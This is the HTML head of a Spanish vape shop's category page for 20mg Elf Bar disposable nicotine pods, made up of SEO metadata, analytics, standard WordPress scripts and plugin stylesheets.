

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vaperslowcost.com/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/
body_size: 37688
content:
<!DOCTYPE html>
<html dir="ltr" lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Elfbar 20mg - VapersLowCost | Tu tienda de vapeo</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar/elfbar-20mg/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TLZKS0021K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TLZKS0021K');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/elf-bar\/elfbar-20mg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.vaperslowcost.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","name":"Nuestra Tienda"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","position":2,"name":"Nuestra Tienda","item":"https:\/\/www.vaperslowcost.com\/tienda\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/#listItem","name":"PODS DESECHABLES"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/#listItem","position":3,"name":"PODS DESECHABLES","item":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/#listItem","name":"DESECHABLE CON NICOTINA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","name":"Nuestra Tienda"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/#listItem","position":4,"name":"DESECHABLE CON NICOTINA","item":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/elf-bar\/#listItem","name":"Elf Bar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/#listItem","name":"PODS DESECHABLES"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/elf-bar\/#listItem","position":5,"name":"Elf Bar","item":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/elf-bar\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/elf-bar\/elfbar-20mg\/#listItem","name":"Elfbar 20mg"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/#listItem","name":"DESECHABLE CON NICOTINA"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/elf-bar\/elfbar-20mg\/#listItem","position":6,"name":"Elfbar 20mg","previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/elf-bar\/#listItem","name":"Elf Bar"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/elf-bar\/elfbar-20mg\/#collectionpage","url":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/elf-bar\/elfbar-20mg\/","name":"Elfbar 20mg - VapersLowCost | Tu tienda de vapeo","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.vaperslowcost.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/elf-bar\/elfbar-20mg\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.vaperslowcost.com\/#organization","name":"VapersLowCost | Tu tienda de vapeo","description":"Productos del vapeo al mejor precio","url":"https:\/\/www.vaperslowcost.com\/"},{"@type":"WebSite","@id":"https:\/\/www.vaperslowcost.com\/#website","url":"https:\/\/www.vaperslowcost.com\/","name":"VapersLowCost | Tu tienda de vapeo","description":"Productos del vapeo al mejor precio","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.vaperslowcost.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Feed" href="https://www.vaperslowcost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Feed de los comentarios" href="https://www.vaperslowcost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Elfbar 20mg Categoría Feed" href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar/elfbar-20mg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vaperslowcost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vaperslowcost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.vaperslowcost.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.vaperslowcost.com/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vaperslowcost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.vaperslowcost.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='store-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/wc-pickup-store/assets/css/stores.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wfg-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-multiple-free-gift-master/resources/css/wfg-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://www.vaperslowcost.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy-together-frontend-css' href='https://www.vaperslowcost.com/wp-content/plugins/wpbingo/lib/buy-together/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.vaperslowcost.com/wp-content/plugins/ai-engine/themes/messages.css?ver=1767775385' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4833{--e-global-color-primary:#FC13EB;--e-global-color-secondary:#060606CF;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-4833 img{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;}.elementor-widget:not(:last-child){margin-block-end:11px;}.elementor-element{--widgets-spacing:11px 11px;--widgets-spacing-row:11px;--widgets-spacing-column:11px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.vaperslowcost.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #e023c4;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #e825bd}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #f927d6;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #d326f2;
	color: #000000;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ef26d4;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #fc28c0;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='stylesheet' id='vapier-wp-fonts-montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-wp-fonts-audiowide-css' href='https://fonts.googleapis.com/css2?family=Audiowide&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
